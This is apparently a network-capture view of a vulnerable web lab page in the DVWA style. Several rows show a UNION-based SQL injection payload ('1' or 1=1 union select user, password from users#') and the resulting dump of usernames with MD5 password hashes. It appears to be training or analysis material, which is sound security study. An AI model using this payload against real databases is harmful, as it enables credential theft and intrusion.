 </form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />Fir
st name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password fro
m users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</pre>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surna
me: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: gordonb<br />Surname: e99a18c428cb38d5f2608536
78922e03</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select u
ser, password from users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e
9e9b7</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: smi
thy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Conversación completa (7186 byte Mostrar como ASCII No delta times Secuencia 6
Buscar: 1=1 Mayúsculas y minúsculas Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás Cerrar Ayuda